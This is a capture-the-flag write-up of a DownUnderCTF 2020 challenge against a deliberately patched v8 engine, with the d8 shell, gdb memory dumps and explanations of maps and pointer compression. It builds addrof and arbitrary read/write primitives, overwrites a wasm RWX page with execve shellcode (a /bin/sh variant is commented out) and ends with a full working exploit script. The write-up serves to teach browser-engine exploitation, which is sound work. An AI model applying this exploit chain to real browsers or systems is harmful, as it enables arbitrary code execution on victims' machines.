

DownUnderCTF 2020 |

Version | v1.0.0 | |

|---|---|---|---|

| Updated | |||

| Author | Seb | Home | |

This was a great javascript engine exploitation challenge which had a nice mix of traditional ctf exploitation elements and v8 specific details. Would recommend giving it a go if you’re starting out learning about js engines!

As part of the challenge we are given a patched debug build of d8, the v8 developer shell, which allows you to run javascript in the v8 engine, easily attach gdb, and gives access to some very handy debugging functions.

We are also given a patch.diff file which highlights the changes made

to v8 as part of this challenge. If you wish to build v8 with the patch, be sure to

git apply it to your local v8 repo, however the provided d8

binary is all we need to complete the challege.

The important differences were the changes to

src/builtins/array-slice.tq:

- return ExtractFastJSArray(context, a, start, count);

+ // return ExtractFastJSArray(context, a, start, count);

+ // Instead of doing it the usual way, I've found out that returning it

+ // the following way gives us a 10x speedup!

+ const array: JSArray = ExtractFastJSArray(context, a, start, count);

+ const newLength: Smi = Cast<Smi>(count - start + SmiConstant(2))

+ otherwise Bailout;

+ array.ChangeLength(newLength);

+ return array;Even without much v8 knowledge we can tell that slicing an array will give us a different length than what we would normally expect. Let’s see this in action in the d8 binary we are given:

V8 version 8.7.9

d8> a = [1.1, 2.2, 3.3, 4.4]

[1.1, 2.2, 3.3, 4.4]

d8> a.length

4

d8> b = a.slice(0)

[1.1, 2.2, 3.3, 4.4, , ]

d8> b.length

6Slicing an array from 0 should give us back the same array (with the same length) but here we see array b has a length of 6 instead. What happens if we access the two elements at the end of this array?

d8> b[4]

4.768128617178215e-270

d8> b[5]

2.5530533391e-313Those are some unexpected numbers. To understand what exists past the end of a JSArray, we should first look at how a JSArray works internally.

d8 has some useful inbuilt functions that can be used with the

--allow-natives-syntax flag, including the

%DebugPrint function, which shows different information

about the given parameter. Using these functions in the debug build of

d8 gives us even more info:

d8> %DebugPrint(b)

DebugPrint: 0x307a080862f9: [JSArray]

- map: 0x307a082438fd <Map(PACKED_DOUBLE_ELEMENTS)> [FastProperties]

- prototype: 0x307a0820a555 <JSArray[0]>

- elements: 0x307a080862d1 <FixedDoubleArray[4]> [PACKED_DOUBLE_ELEMENTS]

- length: 6

- properties: 0x307a080426dd <FixedArray[0]> {

0x307a08044649: [String] in ReadOnlySpace: #length: 0x307a08182159 <AccessorInfo> (const accessor descriptor)

}

- elements: 0x307a080862d1 <FixedDoubleArray[4]> {

0: 1.1

1: 2.2

2: 3.3

3: 4.4

}

0x307a082438fd: [Map]

- type: JS_ARRAY_TYPE

- instance size: 16

- inobject properties: 0

- elements kind: PACKED_DOUBLE_ELEMENTS

- unused property fields: 0

- enum length: invalid

- back pointer: 0x307a082438d5 <Map(HOLEY_SMI_ELEMENTS)>

- prototype_validity cell: 0x307a08182445 <Cell value= 1>

- instance descriptors #1: 0x307a0820abd9 <DescriptorArray[1]>

- transitions #1: 0x307a0820ac25 <TransitionArray[4]>Transition array #1:

0x307a08044f5d <Symbol: (elements_transition_symbol)>: (transition to HOLEY_DOUBLE_ELEMENTS) -> 0x307a08243925 <Map(HOLEY_DOUBLE_ELEMENTS)>

- prototype: 0x307a0820a555 <JSArray[0]>

- constructor: 0x307a0820a429 <JSFunction Array (sfi = 0x307a0818b399)>

- dependent code: 0x307a080421e1 <Other heap object (WEAK_FIXED_ARRAY_TYPE)>

- construction counter: 0

[1.1, 2.2, 3.3, 4.4, , ]That’s a lot of info, but for the purposes of this writeup we will

focus on the map and elements members. Before

getting to that, lets see what the memory around a JSArray looks like to

start building some context.

To look at that we need to touch on how pointers are

represented in v8- pointers are distinguished from other numbers by

having their least significant bit set to 1. Therefore, the memory we

should access from the %DebugPrint is

0x307a080862f9-0x1

JSArray b

gef➤ x/4gx 0x307a080862f9-0x1

0x307a080862f8: 0x080426dd082438fd 0x0000000c080862d1

0x307a08086308: 0x080426dd0824394d 0x0000000c08086341That doesn’t exactly look like the output from

%DebugPrint, but looking at the least significant 32 bits

and comparing to the ‘real’ pointers:

map: 0x307a082438fd

elements: 0x307a080862d1The first member of the JSArray corresponds to the map pointer, and second corresponds to the elements pointer. These values are different because of pointer compression in v8, which we’ll briefly touch on soon. For now it’s enough to know what the first two members of a JSArray correspond to.

Before moving on, it’s also worthwhile looking at where the elements pointer points to:

gef➤ x/8gx 0x307a080862d1-0x1

0x307a080862d0: 0x0000000808042a31 0x3ff199999999999a

0x307a080862e0: 0x400199999999999a 0x400a666666666666

0x307a080862f0: 0x401199999999999a 0x080426dd082438fd

0x307a08086300: 0x0000000c080862d1 0x080426dd0824394dWe can see all of our float values in there, and can identify the

last one as 0x401199999999999a:

gef➤ p/f 0x401199999999999a

$1 = 4.4000000000000004The memory blocks after the 4.4 look familiar! Indeed, we have run into the start of our JSArray.

The memory structure looks something like this:

+-------------+-------------+

0x307a080862d0 | | |

+------>| | 1.1 |

| +---------------------------+

| | | |

| | 2.2 | 3.3 |

| +---------------------------+

| | | float_arr | 0x307a080862f8

| | 4.4 | map | JSArray start

| +---------------------------+

| | elements | |

+-------+ ptr | |

+-------------+-------------+

We can finally answer the question of what exists at the end of a JSArray (specifically past the end of where its elements are stored): The JSArray itself!

So the values we were printing out at b[4] and

b[5] corresponded to the map and elements pointer values

for the b JSArray

Note that in this case our elements are of the type

PACKED_DOUBLE_ELEMENTS If we were to add elements past the

length of our array normally the actual elements array would be

reallocated elsewhere. However the length of our array has been extended

to cover these pointers, so we can access them freely.

The map member contains several pieces of data, but importantly for us it determines how data in the array is accessed- For example, accessing something in a float array is different to accessing an element in an array of objects.

For further details on maps and other cool JS related information, this article by saelo is a great read.

For the challenge, all we really need to know is that the map for a float array will cause the elements to be accessed directly as they are stored in the elements pointer, while the map of an object array will treat the values in the elements pointer as pointers to other objects.

Pointer compression is described well here for the interested reader.

Basically, the lower 32 bits of an address in the v8 heap are combined with another number (the isolate root) stored elsewhere to create an actual memory reference.

What this means for us is that we won’t know the actual address of anything in the v8 heap, but we don’t really need to know their actual address, just the compressed pointer.

Accessing elements in a JSArray is done through its ‘compressed’ elements pointer, so if we had control of this elements pointer we could point it and achieve a r/w primitive anywhere within its own heap- we don’t need to know the isolate root value because its handled automatically for us.

Writing outside the v8 heap requires a little more work, but

not much.

We have all the information we really need to start writing some

useful primitives. Two of the common ones for v8 exploitation are

addrof and fakeobj. addrof is

used to return the address of some desired object, and

fakeobj is used to create a fake object at a desired

address, which might further be used for arbitrary r/w. We won’t be

creating a fakeobj primitive because the challenge gives us

an easy way to do r/w. addrof will still be useful.

Here are some helper functions (yoinked from one of Faith’s writeups (thanks)) used for converting between ints and floats in the exploit:

var buf = new ArrayBuffer(8); // 8 byte array buffer

var f64_buf = new Float64Array(buf);

var u64_buf = new Uint32Array(buf);

function ftoi(val) { // typeof(val) == float

f64_buf[0] = val;

return BigInt(u64_buf[0]) + (BigInt(u64_buf[1]) << 32n); // Watch for little endianness

}

function itof(val) { // typeof(val) == BigInt

u64_buf[0] = Number(val & 0xffffffffn);

u64_buf[1] = Number(val >> 32n);

return f64_buf[0];

}First we setup some initial arrays to use and trigger the vulnerability:

a = [1.1, 2.2, 3.3];

b = [{A:1}, {B:2}, {C:3}];

float_arr = a.slice(0);

obj_arr = b.slice(0);In this case float_arr.length will be 5, allowing us to

access it’s map and elements pointers. The map pointer won’t be used in

this exploit, but modifying it (to say, the same as an object map) would

also allow for some fun exploits. Here

is a cool ctf writeup involving playing around with different maps.

Also note that the slice vuln is also triggered on

obj_arr, but isn’t used in the exploit.

As discussed, the float map and elements pointers can now be directly accessed:

float_map = float_arr[3];

float_elems = float_arr[4];Because of the deterministic heap layout we can find out (e.g. with gdb) what values our object map+elements pointers will have using the float values we already know.

In this case, I found that the object pointer will have a value of

float_map + 0x50 and the object elements pointer will have

a value of float_elems + 0x30:

obj_map = itof(ftoi(float_map) + (0x50n));

obj_elems = itof(ftoi(float_elems) + (0x30n));We can now construct our addrof primitive.

Because we have control the the float array’s elements pointer, we can set it to whatever value we want. We know the value of the object array’s elements pointer, so what would happen if we set it to that?

Both the float and object array would then have their elements in the same place, but each will access them differently.

obj_arr float_arr

+----------+---------+ +-----------+---------+

| map | elems | | map |elems |

| | | | | |

+----------+-----+---+ +-----------+-----+---+

| |

+-----+----------------------------+

|

v

+--------------+

| obj ptr1 |+---> {A:1.1}

+--------------+

| obj ptr2 |+---> {B:2.2}

+--------------+

| ... |

| |

| |

| |

+--------------+

For example, the value at obj_arr[0] is a pointer to an

object, and accessing it through the obj_arr will treat it

like an object (because of its map!) float_arr has a

different map, that means accessing float_arr[0] will

simply treat the object pointer there as a float value.

Therefore we can stick any object we want into obj_arr,

then accessing it through float_arr will give us its

pointer.

Here is our primitive:

function addrof(in_obj) {

// put the obj into our object array

obj_arr[0] = in_obj;

// accessing the first element of the float array

// treats the value there as a float:

let addr = float_arr[0];

// Convert to bigint

return ftoi(addr);

}From what we have so far, building an arbitrary r/w is fairly straightforward since we have direct control over the elements pointer of a JSArray- we can simply point it to the area we want to r/w from. However, because of pointer compression this can only be done within the v8 heap.

function arb_r(addr) { // typeof(addr) == BigInt

t = [1.1]

// read is performed at addr + 0x8

addr = addr - 0x8n

// ensure addr is tagged as a pointer

if (addr % 2n == 0) {

addr += 1n;

}

// trigger the vuln

tmp_arr = t.slice(0)

// set elem ptr to desired address

tmp_arr[2] = itof(addr)

// return value there as a BigInt

return ftoi(tmp_arr[0])

}

function arb_w(addr, val) { // both as BigInts

t = [1.1]

// write is made at addr + 0x8

addr = addr - 0x8n

// ensure addr is tagged

if (addr % 2n == 0) {

addr += 1n;

}

// trigger the vuln

tmp_arr = t.slice(0)

// set elem ptr to desired address

tmp_arr[2] = itof(addr)

// set addr to desired value

tmp_arr[0] = itof(val)

}To achieve r/w outside the v8 heap, we can use typed arrays

var buf = new ArrayBuffer(0x100)

var uint8_arr = new Uint8Array(buf)Here buf is another object within the v8 heap (and thus

in scope of our existing r/w functions). However its backing store (the

place where the uint8_arr will store its elements) will

exist outside the v8 heap (this it will be identified by an ‘absolute’

64bit pointer).

v8 heap 'actual' heap

+----------------------------+ +---------------------+

| | | |

| buf +--------------+ | +--> |

| | | | | | |

| | . . . | | | | |

| | | | | +---------------------+

| | | | |

| +--------------+ | |

| | backing | | |

| | store ptr +----------+

| +--------------+ |

+----------------------------+

Luckily this absolute backing store pointer exists at a constant

offset within buf, so if we know the address of

buf in the v8 heap we can use our existing r/w primitives

to modify the backing store pointer.

After modifying this backing store pointer, any accesses to

uint8_arr will happen at our chosen address- this means we

need an ‘absolute’ address (not a compressed pointer in the v8 heap).

One such address we might be interested in writing to is a segment of

web assembly.

Another fun feature is the use of web assembly modules in v8. These currently create rwx memory segments, which make them a prime exploit target, although who knows for how much longer that will be the case.

This is how we would create an executable wasm function in v8: The actual wasm code can be generated here.

var wasm_code = new Uint8Array([0,97,115,109,1,0,0,0,1,133,128,128,128,0,1,96,0,1,127,3,130,128,128,128,0,1,0,4,132,128,128,128,0,1,112,0,0,5,131,128,128,128,0,1,0,1,6,129,128,128,128,0,0,7,145,128,128,128,0,2,6,109,101,109,111,114,121,2,0,4,109,97,105,110,0,0,10,138,128,128,128,0,1,132,128,128,128,0,0,65,42,11]);

var wasm_mod = new WebAssembly.Module(wasm_code);

var wasm_instance = new WebAssembly.Instance(wasm_mod);

var wasm_func = wasm_instance.exports.main;Afterwards, the code there can be executed with

wasm_func()

Much like the typed array situation, the wasm_instance

object will exist in the v8 heap (thus accessible with our arb r/w and

addrof functions), and it will contain a pointer to the rwx wasm code

segment (which is outside the v8 heap). With gdb, I found this offset to

be 0x68.



The challenge requires us to execute the

/chal/flagprinter file on the remote system, which we can

do through some simple shellcode if we can abuse those wasm modules.

We already have all the primitives we need, so now it’s just a matter of putting it all together.

First we can create the web assembly module described above, creating

a rwx memory segment. We can use our addrof and

arb_r functions to get the absolute address of this

segment:

// rwx ptr can be found at wasm_instance+0x68

var addr_to_read = addrof(wasm_instance) + 0x68n;

var rwx = arb_r(addr_to_read)Afterwards we can setup our arbitrary write to outside the v8 heap using a typed array, and overwrite its backing store pointer to our rwx segment.

var buf = new ArrayBuffer(0x100)

var uint8_arr = new Uint8Array(buf)

var buf_addr = addrof(buf)

// offset to backing store ptr at 0x60

var backing_addr = buf_addr + 0x60n

// overwrite backing store ptr so all uint8_arr access happen in the rwx segment

arb_w(backing_addr, rwx)After that, its a simple matter of copying in our shellcode and

running wasm_func(). I used this

to generate the shellcode array.

// execve /chal/flagprinter

var shellcode = [0x48, 0xC7, 0xC0, 0x3B, 0x00, 0x00, 0x00, 0x48, 0x31, 0xF6, 0x48, 0x31, 0xD2, 0x48, 0xC7, 0xC1, 0x72, 0x00, 0x00, 0x00, 0x51, 0x48, 0xB9, 0x61, 0x67, 0x70, 0x72, 0x69, 0x6E, 0x74, 0x65, 0x51, 0x48, 0xB9, 0x2F, 0x63, 0x68, 0x61, 0x6C, 0x2F, 0x66, 0x6C, 0x51, 0x48, 0x89, 0xE7, 0x0F, 0x05]

// backing store now points to the rwx segment, copy in our shellcode

for (let i = 0; i < shellcode.length; i++) {

uint8_arr[i] = shellcode[i]

}

// run shellcode

wasm_func();

Thanks faith!!!

—-[ - Full exploit code

// Helper functions to convert between float and integer primitives

// taken from this writeup: https://faraz.faith/2019-12-13-starctf-oob-v8-indepth/

var buf = new ArrayBuffer(8); // 8 byte array buffer

var f64_buf = new Float64Array(buf);

var u64_buf = new Uint32Array(buf);

function ftoi(val) { // typeof(val) == float

f64_buf[0] = val;

return BigInt(u64_buf[0]) + (BigInt(u64_buf[1]) << 32n); // Watch for little endianness

}

function itof(val) { // typeof(val) == BigInt

u64_buf[0] = Number(val & 0xffffffffn);

u64_buf[1] = Number(val >> 32n);

return f64_buf[0];

}

// debugging function to display float values as hex

function toHex(val) {

return "0x" + ftoi(val).toString(16);

}

// set up starter arrays to slice

a = [1.1, 2.2, 3.3];

b = [{A:1}, {B:2}, {C:3}];

// trigger the bug- sizeof new arrays = old array length + 2

float_arr = a.slice(0);

obj_arr = b.slice(0);

// this value exists 1 element past the end of the array, which is the start

// of the float JSArray (where its map is found)

float_map = float_arr[3];

// elements ptr for our float array is next to the map

float_elems = float_arr[4];

// map differences: obj - float = 0x50

// elements ptr: obj - float = 0x30

// these values are true if allocated in the order above

obj_map = itof(ftoi(float_map) + (0x50n));

obj_elems = itof(ftoi(float_elems) + (0x30n));

// helper functions to manipulate JSArray maps and elem pointers

function set_float_arr_map(val) { //typeof(val) == float

float_arr[3] = val;

}

function set_float_arr_elems(val) { //typeof(val) == float

float_arr[4] = val;

}

// point float elements to the obj elements

// float_arr and obj_arr now share an elements ptr, but treat

// the elements differently

set_float_arr_elems(obj_elems)

function addrof(in_obj) {

// put the obj into our object array

obj_arr[0] = in_obj;

// accessing the first element of the float array

// treats the value there as a float:

let addr = float_arr[0];

// Convert to bigint

return ftoi(addr);

}

// 'arbitrary' r/w functions using the .slice() vuln to change the

// elements ptr to the given address

// due to pointer compression in v8, we can only use this r/w in the v8 heap

function arb_r(addr) { // typeof(addr) == BigInt

t = [1.1]

// read is performed at addr + 0x8

addr = addr - 0x8n

// ensure addr is tagged as a pointer

if (addr % 2n == 0) {

addr += 1n;

}

tmp_arr = t.slice(0)

// set elem ptr to desired address

tmp_arr[2] = itof(addr)

// return value there as a BigInt

return ftoi(tmp_arr[0])

}

function arb_w(addr, val) { // both as BigInts

t = [1.1]

// write is made at addr + 0x8

addr = addr - 0x8n

// ensure addr is tagged

if (addr % 2n == 0) {

addr += 1n;

}

tmp_arr = t.slice(0)

// set elem ptr to desired address

tmp_arr[2] = itof(addr)

// set addr to desired value

tmp_arr[0] = itof(val)

}

// setup rwx wasm module

var wasm_code = new Uint8Array([0,97,115,109,1,0,0,0,1,133,128,128,128,0,1,96,0,1,127,3,130,128,128,128,0,1,0,4,132,128,128,128,0,1,112,0,0,5,131,128,128,128,0,1,0,1,6,129,128,128,128,0,0,7,145,128,128,128,0,2,6,109,101,109,111,114,121,2,0,4,109,97,105,110,0,0,10,138,128,128,128,0,1,132,128,128,128,0,0,65,42,11]);

var wasm_mod = new WebAssembly.Module(wasm_code);

var wasm_instance = new WebAssembly.Instance(wasm_mod);

var wasm_func = wasm_instance.exports.main;

console.log('[+] wasm instance at 0x' + addrof(wasm_instance).toString(16))

// rwx ptr can be found at wasm_instance+0x68

var addr_to_read = addrof(wasm_instance) + 0x68n;

var rwx = arb_r(addr_to_read)

// this pointer is not compressed, it exists outside the v8 heap

console.log('[+] RWX segment at 0x' + rwx.toString(16))

//https://defuse.ca/online-x86-assembler.htm#disassembly

// execve /chal/flagprinter

var shellcode = [0x48, 0xC7, 0xC0, 0x3B, 0x00, 0x00, 0x00, 0x48, 0x31, 0xF6, 0x48, 0x31, 0xD2, 0x48, 0xC7, 0xC1, 0x72, 0x00, 0x00, 0x00, 0x51, 0x48, 0xB9, 0x61, 0x67, 0x70, 0x72, 0x69, 0x6E, 0x74, 0x65, 0x51, 0x48, 0xB9, 0x2F, 0x63, 0x68, 0x61, 0x6C, 0x2F, 0x66, 0x6C, 0x51, 0x48, 0x89, 0xE7, 0x0F, 0x05]

// execve /bin/sh

//shellcode = [0x48, 0xC7, 0xC0, 0x3B, 0x00, 0x00, 0x00, 0x48, 0x31, 0xF6, 0x48, 0x31, 0xD2, 0x48, 0xB9, 0x2F, 0x62, 0x69, 0x6E, 0x2F, 0x73, 0x68, 0x00, 0x51, 0x48, 0x89, 0xE7, 0x0F, 0x05]

// set up a typed array to do writing outside the heap

// the ArrayBuffer exists within the v8 heap, so we can write to it with

// our current arb_w setup

// the backing store ptr points to outside the v8 heap, so we can overwrite

// it with the real address of our rwx region

var buf = new ArrayBuffer(0x100)

var uint8_arr = new Uint8Array(buf)

var buf_addr = addrof(buf)

// offset to backing store ptr at 0x60

var backing_addr = buf_addr + 0x60n

console.log('[+] Writing over ArrayBuffer backing store at 0x' + backing_addr.toString(16))

// overwrite backing store ptr so all uint8_arr access happen in the rwx segment

arb_w(backing_addr, rwx)

console.log('[+] Copying shellcode to rwx segment')

// backing store now points to the rwx segment, copy in our shellcode

for (let i = 0; i < shellcode.length; i++) {

uint8_arr[i] = shellcode[i]

}

console.log('[+] Shellcode copied, executing')

// run shellcode

wasm_func();